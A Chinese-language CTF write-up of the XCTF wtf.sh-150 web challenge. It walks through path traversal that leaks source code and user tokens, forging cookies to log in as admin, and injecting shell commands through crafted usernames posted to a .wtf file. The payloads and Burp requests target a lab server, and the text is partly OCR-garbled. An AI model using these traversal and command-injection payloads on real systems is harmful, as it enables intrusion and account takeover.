# xctf攻防世界 Web高手进阶区 wtf.sh-150

于 2022-01-08 21:20:41 发布 🔘 630 🏫 收藏 18947943 分类专栏: <u>攻防世界web之路</u> 文章标签: <u>前端 安全 web安全</u> 版权声明:本文为博主原创文章,遵循 CC 4.0 BY-SA 版权协议,转载请附上原文出处链接和本声明。 本文链接: https://blog.csdn.net/l8947943/article/details/122386478 版权



攻防世界web之路 专栏收录该内容

14 篇文章 0 订阅

订阅专栏

1.进入环境, 查看内容

# Welcome to the wtf.sh Forums!

#### You're not logged in.

#### Posts:

- at's up for any help from us. by Hackerman
- 2. Are you would have to be on the fourteenth, that's Phreak, and copy the phones. by Neo
- Yo, what's up for it to save you play the dialups, access codes and he's grounded for Joey, by Cereal Killer
   See, we're very busy. A TV network that wishes to remain nameless has expressed an interest in our show, by Morpheus
- 5. Yeah. by admin
- 6. Oh my turf? by Hackerman
- ou, by Hackerman
- 8. Look at this, it's hyped, you ten minutes to get in, and seven systems in one day? by The Plague
- 9. You are being framed. We need your help. I'll beep you, okay? Are you do that? by The Laughing Man 10. Okay. Let's go for the modem? by Cereal Killer
- 11. And never again have to pay for a simple microcassette recorder. Hook it up to pay for a survival trait! by Zero Cool
- 12. ...IF it weren't run by a payphone. by admin
   13. Yeah but oh man, wouldn't you guys. Listen, we can I got some Hendrix on their own vomit! by Morpheus
- 14. No one day. by Morpheus
- Remember, hacking is just a service that would be dirt cheap... by Acid Burn
   Look, even if you was black, man! Yo, man, you an amateur, man. by The Laughing Man
   It's somehow connected with others, by The Plague
   For those late night hacks... by The Puppet Master

- 19. Who's that? by The Puppet Master
- 20. That's Razor and you've still gotta save all your asses. I gotta find the files, man, you was black, man! Whooo, haha! by Acid Burn
- 21. Active matrix, man. by Morpheus 22. <u>Phreak?</u> by Acid Burn

CSDN @18947943

一串奇奇怪怪的留言板内容,记着我们Login Register,搞个账户注册玩玩,登录进去后发现就是只能发个帖子。也没有什么可 以利用的内容,于是使用dirsearch扫一扫,一通乱扫没有什么有用的信息,如图:

| [13:19:51] | Starti: | ng:  |                                            |
|------------|---------|------|--------------------------------------------|
| [13:19:53] |         |      |                                            |
| [13:19:53] |         |      |                                            |
| [13:19:54] |         |      |                                            |
| [13:19:54] |         | 146B |                                            |
| [13:20:16] |         |      |                                            |
| [13:20:22] |         |      |                                            |
| [13:21:45] |         |      |                                            |
| [13:22:01] |         |      |                                            |
| [13:22:19] | 200 -   | 347B |                                            |
| [12.92.12] |         |      | /javay faces recourse /WEB-INE/web yml jef |

| [13:23:14]  |      |  |                |
|-------------|------|--|----------------|
| [13:24:08]  |      |  |                |
| [13:24:13]  |      |  |                |
| [13:24:39]  |      |  |                |
| [13:24:58]  |      |  |                |
| [13:24:58]  |      |  |                |
| [13:24:58]  |      |  |                |
| [13:24:58]  |      |  |                |
| [13:24:58]  |      |  |                |
| [13:24:58]  |      |  |                |
| [13:24:58]  |      |  |                |
| [13:24:58]  |      |  |                |
| [13:24:58]  |      |  |                |
| [13:24:58]  |      |  |                |
| [13:24:58]  |      |  |                |
| [13:24:59]  |      |  |                |
| [13:24:59]  |      |  |                |
| [13:24:59]  |      |  |                |
| [13:24:59]  |      |  |                |
| [13:24:59]  |      |  |                |
| [13:24:59]  |      |  |                |
| [13:24:59]  |      |  |                |
| [13:24:59]  |      |  |                |
|             |      |  |                |
| Task Comple | eted |  | CSDN @18947943 |
|             |      |  |                |

麻了,继续学习大佬们的writeup吧。

## 2. 问题分析

- 1. 尝试路径穿越 查阅相关的资料:
- 目录穿越(directory traversal)是HTTP开发的一种形式,黑客在一个Web服务器上使用这个软件除了可以访问服务器的根目录外还可以访问目录里面的数据。
- 一些路径穿越的总结: 路径穿越攻击路径整理

我们尝试构造路径穿越的payload:

http://111.200.241.244:53573/post.wtf?post=../

#### Posted by <u>\$ # vim: ft=wtf</u>

#### <html>

\$ source user\_functions.sh <head> <link rel="stylesheet" type="text/css" href="/css/std.css" > </head> <body> <h1>Welcome
to the wtf.sh Forums! </h1> \$ if is\_logged\_in \$ then \$ echo "Hi, \${COOKIES['USERNAME']}. <a
href='/logout.wtf'>Logout</a> <a href='/profile.wtf?user=\$(basename \$(find\_user\_file \${COOKIES['USERNAME']}))'>Profile</a>

\* \$ echo "<a href=/new\_post.wtf>New Post</a>"; \$ else \$ echo "You're not logged in. <a href='/login.wtf'>Login.wtf'>Login.wtf'

#### Posted by #!/usr/bin/env bash

# Some useful standard functions to have around :) # check if an array contains a given value # contains "asdf" "asdf an array of values" => has exit code 0 function contains { local e; for e in "\${@:2}"; do [[ "\$e" == "\$1" ]] && return 0; done; return 1; } function file\_exists { local file=\$1; stat \${file} > /dev/null; } function nth\_line { local n=\$1; local filename; if [[ \$# != 1 ]] then filename=\$2; sed "\${n}q;d" < \$filename; else sed "\${n}q;d" fi 2> /dev/null } function redirect { local target="\$1"; echo " <script>window.location.href='\${target}'; </script>"; } # Hacky way of figuring out which date command is appropriate, # depending if we're on BSD or GNU coreutils YESTERDAY\_CMD=""; TOMORROW\_CMD=""; if date --help | grep "GNU" > /dev/null then # Using GNU date TOMORROW\_CMD="date -d tomorrow"; YESTERDAY\_CMD="date -d yesterday"; else # Using BSD date TOMORROW\_CMD="date -v +1d"; YESTERDAY\_CMD="date -v -1d"; fi function set\_cookie { local key="\$1"; local value="\$2"; local expiry=\$(\${TOMORROW\_CMD}); echo "<script>document.cookie = '\${key}=\${value}; expires=\${expiry}; path=/';</script>"; COOKIES[\$key]="\${value}"; } function get\_cookie { echo "\${COOKIES[\$1]}"; } function remove\_cookie { local key="\$1"; local expiry=\$(\${YESTERDAY\_CMD}); # expiration dates in the past delete cookies echo "<script>document.cookie = '\${key}=riperino; expires=\${expiry}; path=/';</script>"; unset COOKIES[\$key]; } # take text on input, transform any html special chars to the corresponding entities function htmlentities { sed "s/\&/\&/g" | sed "s/</\&lt;/g" | sed "s/>.\&gt;/g"; }

#### Posted by <u>\$ # vim: ft=wtf</u>

<html>

<head> <link rel="stylesheet" type="text/css" href="/css/std.css" > </head> \$ source user\_functions.sh \$ if [[ \$method = 'POST' ]] \$ then \$ local username=\${POST\_PARAMS['username']}; \$ local password=\${POST\_PARAMS['password']}; \$ local userfile=\$(find\_user\_file \${username}); \$ if [[ \${userfile} != 'NONE' ]] \$ then \$ # User exists, try to login \$ if \$(check\_password \${username}); \$ if [[ \${userfile} != 'NONE' ]] \$ then \$ # User exists, try to login \$ if \$(check\_password \${username}); \$ then \$ # correct pass \$ set\_cookie "USERNAME" \${username}; \$ set\_cookie "TOKEN" \$(nth\_line 3 \${userfile}); \$ redirect "/"; \$ else \$ # incorrect pass \$ echo "<h3>Sorry, wrong password for user \${username}:(<br>

#### Posted by <u>\$ # vim: ft=wtf</u>

<html>

<head> <link rel="stylesheet" type="text/css" href="/css/std.css" > </head> \$ source user\_functions.sh \$ if is\_logged\_in \$ then \$ remove\_cookie 'USERNAME'; \$ remove\_cookie 'TOKEN'; \$ redirect "/"; \$ else \$ echo "<h3>You need to be logged in to log out, bud.</h3>"; \$ fi </html> CSDN @18947943

什么乱七八糟的,但是题目中出现了关键词admin、users、password等,根据wp的提示,对users进行目录穿越;

我们去…/user中去搜搜有没有相关的flag关键词,如图:

#### Posted by <u>\$ # vim: ft=wtf</u>

\$ source user\_functions.sh

<html> <head> <link rel="stylesheet" type="text/css" href="/css/std.css" > </head> \$ if contains 'user' \${!URL\_PARAMS[@]}
&& file\_exists "users/\${URL\_PARAMS['user']}" \$ then \$ local username=\$(head -n 1 users/\${URL\_PARAMS['user']}); \$ echo "
<h3>\${username}'s posts:</h3>"; \$ echo ""; \$ get\_users\_posts "\${username}" | while read -r post; do \$ post\_slug=\$(awk -F/
'{print \$2 "#" \$3}' <<< "\${post}"; \$ echo "<li><a href=\"/post.wtf?post=\${post\_slug}\">\$(nth\_line 2 "\${post}" | htmlentities)</a>

</a href=\"/post.wtf?USERNAME']}" = 'admin' ]] && [[ \${username} = 'admin' ]] \$
then \$ get\_flag1 \$ fi \$ fi </html>

Posted by <u>\$ # vim: ft=wtf</u>

CSDN @18947943



其中关键代码如下:

\$ if is\_logged\_in && [[ "\${COOKIES['USERNAME']}" = 'admin' ]] && [[ \${username} = 'admin' ]]
\$ then
\$ get\_flag1

这段代码的意思是说,如果我们的登录用户是admin,那么我们就能获得flag1,所以,看来,如果我们想要获得flag1,就必须是 admin用户登录,那么如何登录呢?代码中也给了提示,代码检查的是cookies,经过抓包,发现登录用户都会有自己的一个 Token,看来我们只需要修改登录用户名和登录的Token即可登录admin用户

#### 2. 尝试翻翻.../users

访问链接

#### http://111.200.241.244:60136/post.wtf?post=../users

结果如图:

Posted by <u>Neo</u> 064c0e93d41f9e960f2585cf4812ba46295a7c02 5/YW1MOYKkR2p2dXGau4smlhnndqwN+ltbkawob35olu33DjOrkp71rxVzVtkYCltmtwm5Jo1CV6+68sBJeXEQ==

Posted by Zero Cool

d4cac63ffd2c6ac3e38eb5b47b1cb63cd548c469 sT3Psjt6/alpGjM0RE+D2efD5nL1RG09M7+PAPNMliAz2nJuRcNjCstbP4DXP0rtT7/D0RyMXUC6t8vSxtpmww==

Posted by <u>The Puppet Master</u> b8f99f0ed2b760050509618a0e5501fc709891ae zE7i62n1VtHP8E6QB21y0YsYELVCGgmsglvmVCr+oxcUHk3R3vzo3mynSE768UXcQolslvCgKMRuvK2YfNGTkQ==

Posted by <u>Hackerman</u> e19d1153894073cec6fa293f386db527568676a9 9UJCUIMnA5/IGOhDsTJupgpM11zOQnT2j7j0IWAc5LMRYFhKhvSWQcnny4jByv+QDt0YaHEpiW0gWFzZSwztOw==

Posted by 1

e5fa44f2b31c1fb553b6021e7360d07d5d91ff5e 7SkP8gV+G1MDYH6tlKpJV9M8AXf/iiRpIoinOzCgk4JwMESyoUwZfk+6wtH3x3Dz/BjI0UUpuaxLltm5e7oPAQ==

Posted by Acid Burn



可以看到,存储着注册者的账号信息,另外的序列不知道存储的是什么,于是我们利用burpsuite进行抓包测试。我们测试登录 包,如图:

| Request                                                                                                    | Response 🔲 = 🔳                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Pretty Raw Hex 🚍 \n 😑                                                                                                    | Pretty Raw Hex Render 🚍 \n 😑                                                                                                    |
| <pre>1 GET / HTTP/1.1<br/>2 Host: 111.200.241.244:53573<br/>3 Upgrade-Insecure-Requests: 1<br/>4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;<br/>x64) AppleWebKit/537.36 (KHTML, like Gecko)<br/>Chrome/96.0.4664.45 Safari/537.36<br/>5 Accept:<br/>text/html,application/xhtml+xml,application/xml;q=0<br/>.9, image/avif, image/webp, image/apng,*/*;q=0.8, appli<br/>cation/signed-exchange;v=b3;q=0.9<br/>6 Referer: http://111.200.241.244:53573/login.wtf<br/>7 Accept-Encoding: gzip, deflate<br/>8 Accept-Language: zh-CN,zh;q=0.9<br/>9 Cookie: USERNAME=1; TOKEN=<br/>75kP8gV+G1MDYH6t1KpJV9M8AXf/iiRpIoinOzCgk4JwMESyoUw<br/>Zfk+6wtH3x3Dz/BjIOUUpuaxL1tm5e7oPAQ==<br/>10 Connection: close<br/>11<br/>12</pre> | <pre>1 HTTP/1.1 200 OK<br/>2 Content-Type: text/html<br/>3 X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"<br/>4 X-Bash-Fact: If you forget the brackets in an array<br/>access, bash will just return the first element of<br/>the array.<br/>5<br/>6<br/>7 <html><br/>8 <head><br/>9 <link href="&lt;br&gt;/css/std.css" rel="stylesheet" type="text/css"/><br/>10 </head><br/>11 <body><br/>12 <hl><br/>13 Hi, 1. <a href="/logout.wtf"><br/>Logout<br/></a><br/><a href="/profile.wtf?user=IkDPC"><br/>Profile</a></hl></body></html></pre> |
|                                                                                                    | (/a> (/p> (a href=/new bost.wtf>                                                                                                    |

可见最下面一串东东就是产生的cookie,那么可以使用admin的账户和对应的cookie值进行登录,登入进去如图:

# Welcome to the wtf.sh Forums!

### Hi, admin. Logout Profile

#### New Post

#### Posts:

- 1. Yo, what's up for any help from us. by Hackerman
- 2. Are you would have to be on the fourteenth, that's Phreak, and copy the phones. by Neo
- 3. Yo, what's up for it to save you play the dialups, access codes and he's grounded for Joey. by Cereal Killer
- 4. See, we're very busy. A TV network that wishes to remain nameless has expressed an interest in our show. by Morpheus
- 5. Yeah. by admin
- 6. Oh my turf? by Hackerman
- 7. Lneed people out of Washington. Forgery, Embezzlement, two years ago, reconciled two drug convictions, plus she jumped parole. Where hell, huh? Zero Cool? A virus planted in one who understands you, by Hackerman

| admin's posts:                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| 1. Yeah.                                                                                                    |
| 2F it weren't run by a payphone.                                                                                                    |
| 3. RE: See, we're very busy. A TV network that wishes to remain nameless has expressed an interest in our show.                                 |
| 4. RE: Oh my turf?                                                                                                    |
| 5. What can do on your holiness care to our own country, with his equipment, things than death and, uh, I can do! You have to worry about,      |
| 6. RE:IF it weren't run by a payphone.                                                                                                    |
| 7. Was that wiped out a girl.                                                                                                    |
| 8. <u>RE: No one day.</u>                                                                                                    |
| 9. RE: Remember, hacking is just a service that would be dirt cheap                                                                             |
| <b>10.</b> <u>RE: Remember, hacking is just a service that would be dirt cheap</u>                                                              |
| <b>11.</b> <u>RE: Remember, hacking is just a service that would be dirt cheap</u>                                                              |
| <b>12.</b> <u>RE: Remember, hacking is just a service that would be dirt cheap</u>                                                              |
| <b>13.</b> <u>RE: Look, even if you was black, man! Yo, man, you an amateur, man.</u>                                                           |
| <b>14.</b> <u>Use only the shit in your house, you'll get one back for life. Boy meets world. Let's go?</u>                                     |
| 15. <u>RE: It's somehow connected with others.</u>                                                                                              |
| 16. <u>RE: That's Razor and you've still gotta save all your asses. I gotta find the files, man, you was black, man! Whooo, haha!</u>           |
| 17. <u>RE: That's Razor and you've still gotta save all your asses. I gotta find the files, man, you was black, man! Whooo, haha!</u>           |
| 18. <u>RE: Active matrix, man.</u>                                                                                                    |
| 19. RE: What can do on your holiness care to our own country, with his equipment, things than death and, uh. I can do You have to worry about,  |
| 20. RE: What can do on your holiness care to our own country, with his equipment, things than death and, un, I can do! You have to worry about, |
| 21. <u>RE: Nice place, nun.</u>                                                                                                    |
| 22. RE: See, were very pusy. A TV network that wishes to the phone and drop in tive bucks in our show.                                          |
| 23. RE: INIS IS ZETO COOL, Man: YO, SNOWUME, SNOWUME!                                                                                           |
| 25. DE: What do you wants                                                                                                    |
| 25. Net what Up you wanter                                                                                                    |
| 20. KL. LOOK, there is ladirich the hacket, sieze his house. Think.                                                                             |
| 20. RE ECIS REEPINE.                                                                                                    |
| <b>29</b> RE: She's rabid but cute                                                                                                    |
| 30 RE: Hey Burn We got photographic memory Lisal                                                                                                |
| <b>31.</b> RF: Big deal. A garbage file's got shit outa you, okay? Now I'm gonna be good.                                                       |
| 32. RE: It's a nasty, antisocial, very uncool virus program? A wake up call for this heinous scheme hatched from within Ellingson Mineral       |
| 33. RE: What, your mom buy you ten minutes to get in, and Blade.                                                                                |
| 34. RE: She's rabid, but cute.                                                                                                    |
|                                                                                                    |

#### Flag: xctf{cb49256d1ab48803

CSDN @I8947943

好人做到底啊,哎。。。看了看wp,发现接下来的内容需要代码审计。

#### 3. 代码审计

what's the fuck(wtf),真的这个文件名取的有学问,重点搞它,我们搜搜wtf,妈的一大推!wp中写道 local can\_execute=\$? 是核心,因此我们收到这段代码并需要进行审计:

```
function reply {
    local post_id=$1;
    local username=$2;
    local text=$3;
    local hashed=$(hash_username "${username}");
    curr_id=$(for d in posts/${post_id}/*; do basename $d; done | sort -n | tail -n 1);
    next_reply_id=$(awk '{print $1+1}' <<< "${curr_id}");
    next_file=(posts/${post_id}/${next_reply_id});
    echo "${username}" > "${next_file}";
    echo "RE: $(nth_line 2 < "posts/${post_id}/1")" >> "${next_file}";
    echo "${text}" >> "${next_file}";
    # add post this is in reply to to posts cache
    echo "${post_id}/${next_reply_id}" >> "users_lookup/${hashed}/posts";
```

这段代码表示上传wtf文件并执行,那这样的话我们上传执行命令上去,让服务器执行我们的命令,从而我们能够找到服务器中 flag2的位置和内容。那么文件从何而来,想到论坛上还有个发帖子和回复的功能,那么自然而然就联想到搞个后面,上传文件 上去,然后搞到flag2。

### 上传后门

重新注册用户,账户名需要是: <mark>\${find,/,-iname,get\_flag2}</mark>,登入后如图:



这里解释一下为什么要注册这样一个用户名,我们抓包看看:

|     | intercept intrinsiony websockets instory options                                                              |  |  |  |  |  |  |  |  |  |  |
|-----|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|--|--|
|     | Request to http://111.200.241.244:60136                                                                       |  |  |  |  |  |  |  |  |  |  |
|     | Forward         Drop         Intercept is on         Action         Open Browser                              |  |  |  |  |  |  |  |  |  |  |
| Pr  | Pretty Raw Hex 🚍 \n 🚍                                                                                         |  |  |  |  |  |  |  |  |  |  |
| 1   | POST /reply.wtf?post=nfYwy HTTP/1.1                                                                           |  |  |  |  |  |  |  |  |  |  |
| 2   | Host: 111.200.241.244:60136                                                                                   |  |  |  |  |  |  |  |  |  |  |
| 3   | Content-Length: 20                                                                                            |  |  |  |  |  |  |  |  |  |  |
| . 4 | Cache-Control: max-age=0                                                                                      |  |  |  |  |  |  |  |  |  |  |
| 5   | Upgrade-Insecure-Requests: 1                                                                                  |  |  |  |  |  |  |  |  |  |  |
| 6   | Origin: http://111.200.241.244:60136                                                                          |  |  |  |  |  |  |  |  |  |  |
| 7   | Content-Type: application/x-www-form-urlencoded                                                               |  |  |  |  |  |  |  |  |  |  |
| 8   | User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chro             |  |  |  |  |  |  |  |  |  |  |
| 9   | Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/             |  |  |  |  |  |  |  |  |  |  |
| 10  | Referer: http://111.200.241.244:60136/reply.wtf?post=nfYwv                                                    |  |  |  |  |  |  |  |  |  |  |
| 11  | Accept-Encoding: gzip, deflate                                                                                |  |  |  |  |  |  |  |  |  |  |
| 12  | Accept-Language: zh-CN zh-g=0.9                                                                               |  |  |  |  |  |  |  |  |  |  |
| 13  | <pre>Cookie: USERNAME=\${find,/,-iname,get_flag2}; TOKEN=j9G0+9dhjs86HNUP2TnH0qFXqxcQiYoyAAWTdvxzr1wo71</pre> |  |  |  |  |  |  |  |  |  |  |
| 14  | Connection: close                                                                                             |  |  |  |  |  |  |  |  |  |  |
| 15  |                                                                                                    |  |  |  |  |  |  |  |  |  |  |
| 16  | text=2222222 &submit=                                                                                         |  |  |  |  |  |  |  |  |  |  |
| •   | CSDN @18947943                                                                                                |  |  |  |  |  |  |  |  |  |  |
|     | 665H 6165H 616                                                                                                |  |  |  |  |  |  |  |  |  |  |

username的内容以后门的内容上传至.../user文件夹下:

Posted by <u>\${find./\_iname.get\_flag2}</u> e5fa44f2b31c1tb553b6021e7360d07d5d91ff5e j9G0+9dhjs86HNUP2TnH0qFXqxcQiYoyAAWTdvxzr1wo71A9Fhxj1q2d79aMyvKfxCBI1xolCnhxvOwoMcNCvw== Posted by <u>Neo</u> 064c0e93d41f9e960f2585cf4812ba46295a7c02 5/YW1MOYKkR2p2dXGau4smlhnndqwN+ltbkawob35olu33DjOrkp71rxVzVtkYCltmtwm5Jo1CV6+68sBJeXEQ==

接着,我们构造post传输可以接收的地址(这里我也有些不懂,应该是源码审计中要执行的代码位置位于users\_lookup中,文件名自己取,后缀为wtf。%09是水平制表符,必须添加,不然后台会把我们的后门当做目录去解析。)

| 4      | V nequest to http:// 111.200.241.244.00100 |                |                  |               |              |  |  |
|--------|--------------------------------------------|----------------|------------------|---------------|--------------|--|--|
|        | Forward                                    | Drop           | Intercept is on  | Action        | Open Browser |  |  |
| i<br>p | Pretty Raw Hex                             | .⇒ \n =        |                  | _             |              |  |  |
|        | 1 POST /reply.w                            | rtf?post=/user | s lookup/123.wtf | \$09 HTTP/1.1 |              |  |  |



上传文件敲定后,我们接着访问对应的地址,tmd有内容了,如图:

|              | -                                                 |   |   |
|--------------|---------------------------------------------------|---|---|
| ← → C ▲ 不    | 安全   111.200.241.244:60136/users_lookup/123.wtf   | # |   |
| 🚺 应用 📙 课程及视频 | 须 招聘准备 (一) 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 日本 | @ | j |

/usr/bin/get\_flag2 RE: 222

CSDN @18947943

说明flag2的位置在这个路径!

#### 拿取flag2

注册新用户flag2,这里解释一下为什么要注册一个这样的用户,前面我们在得到flag1的时候的格式是get\_flag1,所以这里 我们注册一个get\_flag2的用户,来寻找falg2。注册的用户名为:

\$/usr/bin/get\_flag2

同样的道理,跟着上一操作步骤走,登录用户后使用burpsuite,核对Cookie的USERNAME是\$/usr/bin/get\_flag2,并修改post地

